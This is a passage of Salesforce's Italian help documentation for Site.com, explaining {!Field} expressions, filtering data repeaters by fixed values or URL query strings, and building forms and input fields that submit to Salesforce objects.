

<span id="page-4725-0"></span>Origini dei valori filtro



VEDERE ANCHE:

<span id="page-4725-1"></span>[Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Recupero dinamico dei dati con le tabelle di dati](#page-4709-0) [Utilizzo delle funzioni dei dati](#page-4715-0) [Informazioni sulla visualizzazione dei dati dinamici mediante espressioni](#page-4725-1)

### Informazioni sulla visualizzazione dei dati dinamici mediante espressioni

Per visualizzare i dati dinamicamente, Site.com utilizza il linguaggio delle espressioni. Le espressioni fungono da segnaposto per i dati che le sostituiranno quando viene caricata la pagina. Quando si utilizzano elementi di pagina legati ai dati o proprietà personalizzate per widget, è possibile personalizzare la visualizzazione dei dati nella pagina mediante espressioni.

In Site.com, la sintassi delle espressioni consiste in una parentesi graffa aperta con un punto esclamativo, seguiti dal nome del campo, della proprietà personalizzata o dello spazio dei nomi e dalla parentesi graffa chiusa.

Ad esempio, se si aggiunge una proprietà personalizzata di nome URL a un widget, si può utilizzare la sintassi {!URL} per aggiungere l'espressione al codice personalizzato o a blocchi di contenuto. Analogamente, per aggiungere un'espressione per il campo Città fatturazione si può usare la sintassi {!BillingCity}. Per gli oggetti correlati, il nome del campo è preceduto dal nome dell'oggetto principale: {!Account.BillingCity}.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

Se si modifica un [elemento di dati](#page-4704-0) in un ripetitore di dati o in una [colonna di tabella di dati,](#page-4711-0) è possibile accedere ai campi dell'oggetto per nome in un elenco a discesa senza utilizzare espressioni. Se invece si desidera personalizzare la visualizzazione del campo nella pagina, è possibile visualizzare e modificare l'espressione quando si fa clic su **Personalizza** nella finestra di dialogo.

Se si utilizza [codice personalizzato](#page-4707-0) o [blocchi di contenuto](#page-4708-0) in un ripetitore di dati, è possibile accedere ai campi dell'oggetto solo mediante espressioni.

Le espressioni consentono di personalizzare l'output:

- **•** Aggiungendo del testo intorno all'espressione. Ad esempio, si supponga di visualizzare il numero di telefono di ciascuna delle proprie sedi aziendali. È possibile immettere il testo *Contattateci al numero* prima dell'espressione {!Phone}. Quando i dati vengono visualizzati sulla pagina, {!Phone} viene sostituito dal valore del campo di ogni record: *Contattateci al numero 100–200–3000*.
- **•** Formattando l'output mediante tag HTML. Ad esempio, è possibile inserire tag H1 prima e dopo l'espressione per modificare l'output sulla pagina: <H1>{!Phone}</H1>.
- **•** Creando una stringa di query URL per passare le informazioni delle variabili a un ripetitore di dati o una tabella di dati in un'altra pagina. La seconda pagina utilizza a sua volta la variabile ricevuta per richiamare e visualizzare i record corrispondenti. Ad esempio, è possibile creare un collegamento ipertestuale, quale /product details?productID={!id}, dove {!id} viene sostituito dall'ID prodotto per ogni record. Quando viene fatto clic su uno specifico link di prodotto, l'ID prodotto viene passato alla pagina Dettagli del prodotto che utilizza l'ID per richiamare le informazioni del record e visualizzarle sulla pagina.

#### VEDERE ANCHE:

[Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Recupero dinamico dei dati con le tabelle di dati](#page-4709-0) [Utilizzo delle funzioni dei dati](#page-4715-0)

### <span id="page-4726-0"></span>Esempi di filtro dati

Quando si utilizzano ripetitori di dati, tabelle di dati e funzioni dei dati, è possibile filtrare i dati recuperati in molti modi. In questo argomento vengono esaminate due possibilità, i valori fissi e le stringhe di query URL, per spiegare alcune delle tecniche più comuni di applicazione dei filtri.

#### Esempio 1: uso di un valore fisso per filtrare i risultati

Nel primo esempio viene utilizzato l'oggetto personalizzato "Notizie" che contiene notizie e informazioni su eventi aziendali. Ogni notizia include un elenco di selezione Stato che può essere impostato su In corso o Approvato. Nella pagina Notizie aziendali si desidera visualizzare soltanto le notizie approvate. In questo caso, si può utilizzare un valore fisso per filtrare i dati nell'oggetto Notizie.

#### In questa situazione:

- **1.** Aggiungere un ripetitore di dati alla pagina e configurarlo come segue:
	- **a.** Selezionare l'oggetto personalizzato Notizie.
	- **b.** Nella sezione Filtri, impostare i criteri su Stato uguale a valore fisso.
	- **c.** Immettere *Approvato* nella casella di testo Valore.

In questo modo si indica al ripetitore di dati di restituire solo i record in cui il campo Stato contiene il valore Approvato.

**2.** Aggiungere elementi di dati al ripetitore di dati per visualizzare i campi necessari, ad esempio Titolo, Descrizione e Data, sulla pagina.

#### Esempio 2: Utilizzo di una stringa di query URL per filtrare e visualizzare dinamicamente i risultati in un'altra pagina

Nel secondo esempio viene utilizzato l'oggetto personalizzato "Prodotti" che contiene informazioni sui prodotti. Tuttavia, alcuni prodotti sono disponibili solo in alcune località, quindi si desidera fare in modo che i clienti possano visualizzare i prodotti presenti nella città più vicina. In questo caso, viene creata nel sito la pagina Località che contiene link a ogni città disponibile.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Ogni link deve aprire la pagina Prodotti del sito ma visualizzare solo i prodotti in base alla selezione dell'utente. A questo scopo è possibile utilizzare le stringhe di query URL, che consentono di passare contenuti variabili tra pagine HTML. L'informazione variabile in questo caso è l'ubicazione dei prodotti. Il ripetitore di dati non sa quali prodotti restituire finché l'utente non effettua una selezione.

In questa situazione:

- **1.** Aggiungere un ripetitore di dati alla pagina Prodotti e configurarlo come segue:
	- **a.** Selezionare l'oggetto personalizzato Prodotti.
	- **b.** Nella sezione Filtri, impostare i criteri su *Città Uguale a Stringa di query URL*.
	- **c.** Nella casella di testo Valore, immettere il nome della variabile, in questo caso *località*.
	- **d.** Selezionare **Non applicare questa voce filtro** dall'elenco a discesa Se la stringa di query è mancante. Questa opzione si usa quando un cliente desidera visualizzare tutti i prodotti senza applicare filtri.
	- **e.** Fare clic su **Salva**.
- **2.** Aggiungere gli elementi di dati per i campi che si desidera visualizzare, ad esempio Nome prodotto, Descrizione e Prezzo.
- **3.** Nella pagina Località, aggiungere un ripetitore di dati e selezionare l'oggetto personalizzato Prodotti.
- **4.** Aggiungere un elemento di dati al ripetitore di dati per rappresentare il campo Città e configurarlo come segue:
	- **a.** Selezionare il campo Città come campo da visualizzare poiché si desidera utilizzare il nome della città come collegamento ipertestuale.
	- **b.** Selezionare Testo come formato di visualizzazione.
	- **c.** Selezionare **Aggiungi un collegamento ipertestuale** per visualizzare un URL sulla pagina.
	- **d.** Nell'elenco a discesa Collega a, selezionare Un elemento nel proprio sito.
	- **e.** Selezionare Pagina come tipo e scegliere la pagina Prodotti (se l'elenco delle pagine non è visualizzato, posizionare il cursore nella casella di testo URL e premere il tasto Giù sulla tastiera).
	- **f.** Impostare il valore dell'URL su */product?location={!City}*. In questo caso, {!City} è un segnaposto per il valore del campo Città di un record. La prima volta che la pagina viene caricata, {!Città} viene sostituito dal valore corretto, ad esempio Ancona, e viene creato il seguente URL per tale record:

/product?location=Dallas

Quando viene fatto clic, viene aperta la pagina Prodotti e viene passato Ancona come valore della variabile località.

- **g.** Per il suggerimento, selezionare il campo Città e fare clic su **Personalizza**.
- **h.** Modificare il valore in *Mostra i prodotti disponibili a {!Città}*.

Anche qui, il segnaposto {!Città} viene sostituito dal valore del campo Città per ogni record quando la pagina viene caricata.

Ora, quando viene caricata la pagina Località, il ripetitore di dati visualizza la località di ciascun prodotto come link. Quando un cliente fa clic su un link come Ancona, la pagina Località passa località=Ancona alla pagina Prodotti. Mentre la pagina Prodotti viene

caricata, il ripetitore di dati utilizza questo valore per restituire dinamicamente solo i record in cui il campo Città contiene il valore Ancona.

VEDERE ANCHE:

- [Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0)
- [Visualizzazione dei dati mediante elementi di dati](#page-4704-0)
- [Recupero dinamico dei dati con le tabelle di dati](#page-4709-0)
- [Panoramica sull'accesso ai dati negli oggetti correlati](#page-4719-0)

Raccolta e invio di dati mediante moduli

<span id="page-4729-0"></span>Aggiunta di un modulo alla pagina

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

I moduli si utilizzano per raccogliere dati dai visitatori del sito e inviarli a oggetti di Salesforce standard o personalizzati. Creando moduli Web a lead si possono acquisire i dati dei clienti o raccogliere opinioni sui prodotti o i servizi offerti.

Per aggiungere un modulo a una pagina:

- **1.** Trascinare un **Modulo** dal riquadro Elementi pagina alla pagina.
- **2.** Selezionare l'oggetto Salesforce a cui si desidera inviare i dati.

#### Nota: q

- **•** Per gli utenti di Site.com, l'elenco a discesa mostra solo gli oggetti disponibili per gli utenti guest, poiché i visitatori accedono al sito pubblico tramite la licenza Utente Guest. Per mettere a disposizione altri oggetti, accedere al [profilo dell'utente guest](#page-4700-0), abilitare l'autorizzazione "Crea" per l'oggetto desiderato e aggiornare l'elenco.
- **•** Per gli utenti delle comunità, l'elenco a discesa mostra oggetti che potrebbero non essere disponibili per i visitatori del sito. Per gli utenti autenticati, l'accesso agli oggetti nelle pagine pubbliche e private è controllato dai rispettivi profili utente. Per gli utenti non autenticati, l'accesso agli oggetti nelle pagine pubbliche è controllato dal profilo dell'utente guest del sito.
- **3.** Per aggiungere al modulo i campi disponibili, fare doppio clic su un campo o selezionarlo e fare clic su  $\geq$

Tutti i campi obbligatori vengono aggiunti automaticamente all'elenco dei campi selezionati. Tuttavia, è possibile [nascondere i campi obbligatori](#page-4734-0) dopo avere aggiunto il modulo alla pagina.

- **4.** Riordinare l'elenco dei campi selezionati facendo clic su **Sposta su** o **Sposta giù**.
- **5.** Fare clic su **Salva**.
- Nota: Quando si aggiungono moduli alle pagine autenticate di una comunità in Site.com, impostare l'utente corrente per gli oggetti di Salesforce che richiedono il campo ID titolare. L'impostazione dell'utente corrente (al posto dell'utente guest predefinito) consente di identificare l'utente autenticato all'invio del modulo. Per impostare l'utente corrente per il campo ID titolare, selezionare il campo nel modulo, fare clic su **Configura** in Proprietà campo nel riquadro Proprietà, selezionare Proprietà globale come origine e ID utente corrente come valore.

Dopo che un modulo è stato aggiunto alla pagina non è possibile modificare l'oggetto a cui è collegato. Se occorre collegarlo a un altro oggetto è necessario sostituire il modulo.

Con il riquadro Proprietà del modulo è possibile:

- **•** Vedere a quale oggetto è collegato il modulo.
- **•** Inserire un titolo nella parte superiore del modulo.
- **•** Specificare quello che accade [quando un utente invia il modulo compilato correttamente](#page-4737-0).
- **•** Modificare l'aspetto del modulo [selezionando un tema diverso.](#page-4738-0)

#### VEDERE ANCHE:

[Aggiunta di campi di input a moduli o pagine](#page-4731-0) [Tipi di campi di input](#page-4733-0) [Modifica di campi di input in un modulo](#page-4732-0)

### AUTORIZZAZIONI **UTENTE**

Per aggiungere un modulo alla pagina:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato in Site.com Studio

Per modificare il profilo dell'utente guest:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato in Site.com Studio

E

"Gestisci utenti"

E

"Personalizza applicazione"

### <span id="page-4731-0"></span>Aggiunta di campi di input a moduli o pagine

#### Aggiunta di campi di input a un modulo

È possibile aggiungere altri campi di input a un modulo esistente. Ciascun campo di input è collegato a un campo dell'oggetto a cui è associato il modulo.

Il sistema più rapido consiste nel:

- **1.** Selezionare il modulo nella pagina.
- 2. Selezionare  $\bullet \bullet$  > **Aggiungi campi**.
- **3.** Fare clic sui campi da aggiungere nell'elenco Aggiungi campi. L'elenco mostra i campi disponibili nell'oggetto a cui è collegato il modulo. Quando si seleziona un campo, al modulo viene aggiunto automaticamente il tipo di campo appropriato, ad esempio casella di controllo o elenco di selezione.

In alternativa:

- **1.** Selezionare il modulo nella pagina.
- 2. Selezionare  $\mathbf{B} \cdot \mathbf{B}$  > Aggiungi elementi pagina.
- **3.** Nell'elenco Aggiungi elementi pagina fare clic sul tipo di campo di input da aggiungere, ad esempio **Casella di controllo**.
- **4.** Scegliere un campo nella finestra di dialogo Aggiungi un campo e fare clic su **Salva**. Se l'oggetto non contiene campi di quel tipo non è possibile aggiungere quel tipo di campo al modulo.

#### Nota:

- **•** non è possibile aggiungere campi a un modulo facendo clic su  $\bullet \bullet$  > **Modifica modulo**.
- **•** I tipi di campo formula, testo crittografato, posizione geografica e ricerca non sono supportati.
- **•** Non è possibile configurare i messaggi di errore predefiniti a livello di campo che appaiono quando gli utenti immettono un valore non corretto.

#### Aggiunta di campi di input a una pagina

È possibile aggiungere campi di input direttamente a una pagina, a un riquadro, a un ripetitore di dati o a una tabella di dati per creare delle funzioni personalizzate mediante [codice personalizzato](#page-4663-0). Si supponga ad esempio che alcuni prodotti siano disponibili solo in determinate località e che si desideri mostrare ai clienti i prodotti disponibili nella città più vicina. Si potrebbe quindi aggiungere alla pagina un campo di input elenco di selezione con la lista delle varie città. Con l'impiego di codice personalizzato si potrebbero quindi passare le voci selezionate dagli utenti a una [tabella di dati](#page-4709-0) o a un [ripetitore di dati](#page-4702-0) tramite una [stringa di query](#page-4726-0) per visualizzare un elenco filtrato di prodotti.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per aggiungere alla pagina un campo di input, trascinarlo nella pagina dal riquadro Elementi pagina. In alternativa, selezionare l'elemento pagina o l'elemento della pagina contenitore nel riquadro Struttura pagina, scegliere **# > > Aggiungi elementi pagina** e selezionare il campo di input.

VEDERE ANCHE: [Tipi di campi di input](#page-4733-0) [Proprietà dei campi di input](#page-4734-0) [Modifica di campi di input in un modulo](#page-4732-0) [Aggiunta di un modulo alla pagina](#page-4729-0)

### <span id="page-4732-0"></span>Modifica di campi di input in un modulo

Dopo avere aggiunto un modulo alla pagina è possibile modificarne e riordinarne i campi.

Per riordinare i campi, trascinarli nella posizione corretta sulla pagina o nel riquadro Struttura pagina. In alternativa, selezionare un campo e fare clic su  $\bullet \bullet$  > Sposta su o  $\bullet \bullet$  > Sposta giù.

Per nascondere un campo, ad esempio un campo obbligatorio che i visitatori non devono vedere, selezionare Campo nascosto nel riquadro Proprietà. Quando si nasconde un campo è possibile accedervi dal riquadro Struttura pagina.

Per rendere obbligatorio un campo, cioè per far sì che l'utente sia obbligato a compilarlo prima di inviare il modulo, selezionare Campo obbligatorio nel riquadro Proprietà. Accanto al campo compare un asterisco rosso (\*) per indicare che è obbligatorio. L'impostazione Campo obbligatorio non si può modificare per tutti i campi che sono obbligatori in virtù dell'oggetto a cui è collegato il modulo.

Per rinominare un campo, sostituire il nome nel campo Nome etichetta del riquadro Proprietà.

Per modificare l'aspetto di un campo nella pagina, selezionare un tema diverso nel riquadro Proprietà. Se il campo fa parte di un modulo è possibile cambiare solo il tema del modulo.

### Nota:

- **•** Non è possibile spostare i campi da un modulo a una pagina. È invece possibile eliminare i campi non obbligatori o nascondere sia i campi obbligatori che quelli normali.
- **•** Non è possibile trascinare i campi da una pagina a un modulo.

#### VEDERE ANCHE:

[Aggiunta di campi di input a moduli o pagine](#page-4731-0) [Proprietà dei campi di input](#page-4734-0) [Impostazione del valore predefinito dei campi di input](#page-4736-0) [Aggiunta di un modulo alla pagina](#page-4729-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

### <span id="page-4733-0"></span>Tipi di campi di input

Quando si aggiungono campi di input a un modulo o a una pagina sono disponibili i seguenti tipi di campi. Tuttavia, se l'oggetto collegato a un modulo non contiene un determinato tipo di campo, quel tipo di campo di input non si può inserire nel modulo.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



VEDERE ANCHE:

[Aggiunta di campi di input a moduli o pagine](#page-4731-0) [Proprietà dei campi di input](#page-4734-0)

<span id="page-4734-0"></span>[Aggiunta di un modulo alla pagina](#page-4729-0)

### Proprietà dei campi di input

Quando si inseriscono o si modificano campi di input in un modulo o in una pagina, utilizzare le opzioni nella sezione Proprietà campo del riquadro Proprietà per controllare il funzionamento del campo di input selezionato.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

